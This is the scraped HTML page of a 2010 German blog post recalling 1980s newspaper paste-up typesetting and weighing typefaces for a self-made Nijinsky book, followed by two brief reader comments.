.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://cronenburg.blogspot.com'>Home</a></li>
<li><a href='https://www.cronenburg.net'>Website</a></li>
<li><a href='https://www.cronenburg.net/data/'>Datenschutz</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5iU1YcIi_XlYRFaRsSIBeQwIfkkxGPugjKtMz72S_HTObDAsWbX1rNgiQb1lTGWywN1M6t-iQcp7T8KLJpWvvabYf5vLTfij9-omBETc-Cw_nAg3mi5OaONbNLVkHA33nwRIy8g/s1600/covernews.jpg"); background-position: left; width: 1060px; min-height: 280px; _height: 280px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://cronenburg.blogspot.com/'>cronenburg</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirieren - Kreieren - Faszinieren</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://cronenburg.blogspot.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Paper%20Art' itemprop='url'>PaperArt</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Kunst' itemprop='url'>Kunst</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Natur' itemprop='url'>Natur</a></li>
<li itemprop='name'><a href='https://landscapesofchange.blogspot.com' itemprop='url'>Nature Writing</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Denkfrucht' itemprop='url'>Denkfrucht</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Zukunft' itemprop='url'>Zukunft</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://cronenburg.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Buch' property='v:title' rel='v:url'>Buch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Buchmacherei' property='v:title' rel='v:url'>Buchmacherei</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Ich%20bastle%20ein%20Buch' property='v:title' rel='v:url'>Ich bastle ein Buch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' property='v:title' rel='v:url'>Kunst und Kultur</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Nijinsky' property='v:title' rel='v:url'>Nijinsky</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Schreiben' property='v:title' rel='v:url'>Schreiben</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Sinnesreisen' property='v:title' rel='v:url'>Sinnesreisen</a></span>
<i class='fa fa-angle-right'></i><span>Schriftgelüste</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Schriftgelüste
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16757635524720207342' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16757635524720207342' rel='author' title='PvC'><span itemprop='name'><strong>PvC</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-12-18T18:02:00+01:00'>18:02</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8064911457298775150' itemprop='articleBody'>
<meta content='Man kann natürlich auch an einem Bildschirm in schöner Buchgestaltung schwelgen (wo sie ja heutzutage gemacht wird). Ich wusele beispielswei...' name='twitter:description'/>
Man kann natürlich auch an einem Bildschirm in schöner Buchgestaltung schwelgen (wo sie ja heutzutage gemacht wird). Ich wusele beispielsweise gerade durch Hunderte von Schriften und einen Berg Typografie-Nachhilfe. Viel hat sich nämlich getan, seit ich Mitte der 1980er in der Schlussredaktion Klebesatz betreuen musste. Man stelle sich das vor: Wir tippten unsere Artikel auf altertümlichen mechanischen Schreibmaschinen auf Manuskriptpapier, das Anschläge und Zeilen vermaß. Redigiert wurde mit rotem Kuli und dann noch einmal abgetippt. Ganz normaler Standard bei einer der wichtigsten badischen Zeitungen damals. Die Assistentin trug die Maße in den handgezeichneten "Spiegel" des Redaktionsleiters ein, also das geplante Layout der Zeitungsseiten.<br />
<br />
Dann flatterten die Papierpacken flugs in den Keller, wo in einem Großraumbüro sogenannte "Schreibfräulein" saßen. Das waren schlecht bezahlte Frauen, die das Getippsel noch einmal abtippten - diesmal in einen anderen Standard, mit dem man die Linotype-Maschinen füttern konnte. Daneben lag die Setzerei, wo man wirklich noch mit Schere und Papierkleber hantierte. Die Arbeit war brutal, meist ebenfalls schlecht bezahlt - und musste vor allem schnell gehen. Schließlich durften die Druckmaschinen keine Minute umsonst und nicht zu spät anlaufen. Im Nachtdienst in der Schlussredaktion ging es dann nach Augenmaß. Ich rannte zwischen den Setzern herum und musste ratzfatz entscheiden: Hier war eine Schlagzeile zu lang, dort war ein Hurenkind zu beseitigen oder ein Foto klemmte im Text. Die Setzer waren heilfroh, wenn meine Lösung mit einfachen Schnitten zu bewerkstelligen war oder wenn man Wörter aus Abfällen dazukleben konnte. Unbeliebt waren die Redakteure, die wegen fünf Buchstaben eine neue Schlagzeile erfanden. Die musste nämlich wieder ins Schreibbüro, wieder geklebt werden ... Ich war eher unbeliebt bei den Redakteuren, denen ich zur Freude der Setzer radikal Floskeln gestrichen hatte, damit das Foto Luft bekam.<br />
<br />
Ich will diese Arbeit nicht missen, weil ich heute noch nach Augenmaß entscheide. Sicher war es nicht unbedingt schön für die Betroffenen, dass viele dieser damals beteiligten Berufe ausstarben. Und trotzdem - welche Erleichterung, das alles zusammen - vom Layouten bis hin zum Satz - am Bildschirm machen zu können, ohne dass man durch Korrekturen Müll produziert und wertvolle Zeit verliert. Gerächt haben sich die Entlassungen insofern, als die Redakteure eben nicht mehr nur schreiben durften, sondern sich immer mehr Zusatzkenntnisse aneignen mussten. Die moderne Wollmilchsau hat auch Ahnung von Typografie, Desktop Publishing und den Abläufen für die Druckerei.<br />
<br />
Für Laien gibt es eine Menge wunderbarer Seiten zum Thema Textgestaltung, man muss nur einmal "Typografie / Typographie" (Fluch der Rechtschreibreform: Mehrfachsuche) in die Suchmaschine eingeben. "<a href="http://davidochmann.de/swf/assets/projects/typografie/index.html"><b>Regeln zur Lesbarkeit</b></a>" etwa zeigt, worauf man achten muss, dass ein gestalteter Text nicht "gebastelt", sondern edel aussieht - egal für welches Medium er gemacht ist. Schaut man sich z.B. das Kapitel über "<a href="http://davidochmann.de/swf/assets/projects/typografie/schriftart_schriftmischung.html">Schriftmischung</a>" an, erkennt man schnell die typischen Anfängerfehler von Websites: Da werden fünf verschiedene Schriften wild gemischt, bis das Auge fast explodiert. Tatsächlich gibt es auch für so etwas Erfahrungswerte und Wissen.<br />
<br />
Großen Spaß machen auch "<a href="http://www.100besteschriften.de/"><b>Die hundert besten Schriften</b></a>", in denen man endlos schmökern kann. Das sollte man auch tun, wenn man sie verwenden will, denn hier wird schnell klar: Schriften haben eine psychologische Wirkung. Wer sich z.B. von einem Prospekt in "<i>Frutiger</i>" gedrängelt oder wie auf dem Abstellgleis fühlt, liegt ziemlich richtig: Das ist <i>die </i>Schrift für den französischen Flug- und Nahverkehr.<br />
<br />
Blogleser erraten natürlich, dass ich mich mit dem Satz des Nijinsky-Buchs beschäftige. Da gab es auch ein kurioses Erlebnis: Bei den Schrifttypen, die spontan für mich wirken, als kämen sie aus der Zeit Nijinskys, steht ganz oben "<i>Souvenir</i>". So müssen damals Bücher ausgesehen haben, fand ich. Damit lag ich genau richtig: Morris Fuller Benton entwickelte die Schrift 1914. Aber Schönheit ist nicht alles. Viel mehr Fragen muss man sich zum Gesamtlayout in Kombination mit Titelschriften stellen oder dazu, ob die Schrift gut lesbar ist, psychologisch nicht in die Irre führt (ein Ballettbuch titelt man nicht mit Stummfilmatmosphäre) - und sich auch für den Druck eignet. Laserdruck ist da nämlich ein wenig eigen mit dünnen Linien oder leicht grauwertigen Schriften.<br />
<br />
Ein Schmankerl für alle, die sich mit Normseiten herumplagen: Die habe ich als erstes aufgegeben. Ist zwar ganz praktisch, um ungefähr zu berechnen, wie dick ein Buch werden mag - aber je nach Layout eben auch völlig überflüssig. Ich schiebe meinen Text in genau der Schrift herum, die später auch gedruckt werden soll. Und da kann so ein Buch je nach Seitengröße, Layout und Typografie schon mal um 20 bis 30 Seiten divergieren!<br />
<br />
PS: Natürlich habe ich Panik, dass das Buch nachher aussieht wie ungedruckter Klebesatz. Natürlich werden mich die <a href="http://de.wikipedia.org/wiki/Hurenkind_und_Schusterjunge"><b>Hurenkinder und Schusterjungen</b></a> bis in Alpträume verfolgen!
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Schriftgelüste</span>
<img alt='Schriftgelüste' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>PvC</span>
              on 
              <span class='dtreviewed'>
18:02
<span class='value-title' title='18:02'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://cronenburg.blogspot.com/search/label/Buch' rel='tag'>Buch</a>
<a href='https://cronenburg.blogspot.com/search/label/Buchmacherei' rel='tag'>Buchmacherei</a>
<a href='https://cronenburg.blogspot.com/search/label/Ich%20bastle%20ein%20Buch' rel='tag'>Ich bastle ein Buch</a>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' rel='tag'>Kunst und Kultur</a>
<a href='https://cronenburg.blogspot.com/search/label/Nijinsky' rel='tag'>Nijinsky</a>
<a href='https://cronenburg.blogspot.com/search/label/Schreiben' rel='tag'>Schreiben</a>
<a href='https://cronenburg.blogspot.com/search/label/Sinnesreisen' rel='tag'>Sinnesreisen</a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Sinnesreisen</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://cronenburg.blogspot.com/2010/12/seid-umschlungen-millionen.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://cronenburg.blogspot.com/2010/12/eine-preziose-von-buch.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='cronenburg' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 Kommentare:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3148183267909096272"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ph. Joos</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cronenburg.blogspot.com/2010/12/schriftgeluste.html?showComment=1292700725018#c3148183267909096272">18/12/10 20:32</a></span></div><p class="comment-content">Madame, sag mir nichts Despektierliches gegen Frutiger und ihren Schöpfer Adrian F., der so charmant ist wie seine Schriften. Das ist nämlich eine der reichsten (Typen-)Familie. Roissy ist davon nur eine Abart. - Schöne Schneegänge wünscht dero ergebenster PJ</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3148183267909096272">Antworten</a><span class="item-control blog-admin blog-admin pid-1423281635"><a target="_self" href="https://www.blogger.com/comment/delete/30593597/3148183267909096272">Löschen</a></span></span></div><div class="comment-replies"><div id="c3148183267909096272-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Antworten</a></span></span><ol id="c3148183267909096272-ra" class="thread-chrome thread-expanded"><div></div><div id="c3148183267909096272-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3148183267909096272">Antworten</a></div></ol></div></div><div class="comment-replybox-single" id="c3148183267909096272-ce"></div></li><li class="comment" id="c870275674341952"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w/s45-c/FB_portrait_buch.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16757635524720207342" rel="nofollow">PvC</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cronenburg.blogspot.com/2010/12/schriftgeluste.html?showComment=1292752213948#c870275674341952">19/12/10 10:50</a></span></div><p class="comment-content">Herrlich, wie so ein bißchen Geschnodder sie alle aus den Löchern treibt, die Haptiker, die heimlichen Buchpreziosen-Genießer, die Typophilen ;-) Jetzt weiß ich doch gleich, wen ich mit meinem &quot;Hilfe, ich kann mich nicht entscheiden&quot; quälen werde ;-)<br>Freudigst schneegrüßend, PvC</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="870275674341952">Antworten</a><span class="item-control blog-admin blog-admin pid-1834821780"><a target="_self" href="https://www.blogger.com/comment/delete/30593597/870275674341952">Löschen</a></span></span></div><div class="comment-replies"><div id="c870275674341952-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Antworten</a></span></span><ol id="c870275674341952-ra" class="thread-chrome thread-expanded"><div></div><div id="c870275674341952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="870275674341952">Antworten</a></div></ol></div></div><div class="comment-replybox-single" id="c870275674341952-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Kommentar hinzufügen</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8064911457298775150"><a target="_self">Weitere laden...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deine Sicherheit:<br />Mit restriktiven Browsereinstellungen kannst du nur als &quot;Anonym&quot; und mit &quot;Namen / URL&quot; kommentieren. Möchtest du dein Google-Profil verwenden, musst du aktiv im Browser unter &quot;Cookies von Drittanbietern&quot; diejenigen zulassen, die nicht zur Aktivitätenverfolgung benutzt werden. Nur so kann das System dein Profil nach Einloggen erkennen.<br /><br />Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten durch Google einverstanden (Infos Datenschutz oben im Menu).<br />(Du kannst selbstverständlich anonym kommentieren, dann aber aus technischen Gründen kein Kommentarabo per Mail bekommen!)<br /><br />Spam und gegen die Netiquette verstoßende Beiträge werden nicht freigeschaltet.</p>
<p>Hinweis: Nur ein Mitglied dieses Blogs kann Kommentare posten.</p>
<a href='https://www.blogger.com/comment/frame/30593597?po=8064911457298775150&hl=de&saa=85391&origin=https://cronenburg.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://cronenburg.blogspot.com/feeds/8064911457298775150/comments/default' target='_blank' type='application/atom+xml'>
Kommentare zum Post
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'de',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>
About me
</h2>
<div class='widget-content'>
<center><div class="about-me-widget-wrapper"><br /><img alt="About [span]me[/span]" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhpKHKZbRVH7HFM6099ntyT0BFRTclWyhafCiRfxmAx2J4pTU8WuqOFF9lyUCNgR4EmQbCJ0ICxcc__UT5Xg2ADyxkYd7NQUv5uP_p9c7Tv2ZbUSl4imLdS5AzYKKVH3BV005hTMhJjhArKrMXVfxH=s0-d" /> <br /><br /><div class="about-me-title">Hallo, ich bin Petra vom <a href="https://www.cronenburg.net">Atelier Tetebrec in Frankreich</a>.</div><div class="about-me-text"><p>Als Künstlerin sitze ich lieber zwischen den Stühlen als im Polstersessel. Kunst und Kultur sind mir Lebens-Mittel in einer wild werdenden Welt. Stell dir vor, da ist Zukunft im Jetzt und wir schauen einfach hin ...</p></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Presse</h2>
<div class='widget-content'>
<a href="http://munsell.com/color-blog/paper-art-storytelling-interview-petra-van-cronenburg/">Paper Art &amp; Storytelling: An Interview with Petra van Cronenburg</a><a> (Munsell Color)</a><br /><br /><a href="http://literatourismus.net/2016/09/schmuckstuecke-aus-papier-das-atelier-tetebrec/">Schmuckstücke aus Papier: Das Atelier Tetebrec / Literatouren</a><br /><div><br /></div><div><a href="https://www.elli-radinger.de/literatur-natur-kunst/">Elli H. Radinger über eine Collage von mir</a><br /></div><div><br /></div><div><a href="http://www.elli-radinger.de/geschenke-fuer-autoren/">Elli H. Radinger empfiehlt Schmuck<br /></a></div><br /><a href="http://autorenexpress.de/unser-produkt-des-monats-februar-ist-ein-schmuckstueck/">Autorenexpress: Produkt des Monats (02/2017)</a><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
